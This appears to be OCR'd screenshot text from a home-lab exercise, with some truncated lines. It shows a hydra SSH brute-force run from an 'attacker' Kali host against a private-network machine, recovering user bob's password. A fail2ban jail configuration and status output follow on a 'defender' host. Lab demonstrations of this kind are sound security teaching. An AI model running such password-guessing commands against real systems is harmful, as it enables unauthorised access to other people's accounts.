 ┌──(harry㉿attacker)-[~]
└─$ hydra -l bob -P bob_passwords_50.txt -t 1 -c 25 192.168.1.111 ssh -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 15:22:17
[DATA] max 1 task per 1 server, overall 1 task, 11 login tries (l:1/p:11), ~11 tries
[DATA] attacking ssh://192.168.1.111:22/
^[[A[STATUS] 3.00 tries/min, 3 tries in 00:01h, 8 to do in 00:03h, 1 active
[STATUS] 2.50 tries/min, 5 tries in 00:02h, 6 to do in 00:03h, 1 active
[22][ssh] host: 192.168.1.111   login: bob   password: all5mine
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 15:26:11
┌──(harry㉿attacker)-[~]
└─$ hydra -l bob -P bob_passwords_50.txt -t 1 -c 25 192.168.1.111 ssh -I
[sshd]
enabled = true
port    = ssh
filter  = sshd
logpath = %(sshd_log)s
backend = %(sshd_backend)s
bantime = 10
findtime = 10
/etc/fail2ban/jail.local
`- Banned IP list:
[harry@defender ~]$ sudo fail2ban-client status sshd
Status for the jail: sshd
|- Filter
|  |- Currently failed: 1
|  `- Journal matches:  _SYSTEMD_UNIT=sshd.service + _COMM=sshd
`- Actions
   |- Currently banned: 0
   |- Total banned:     0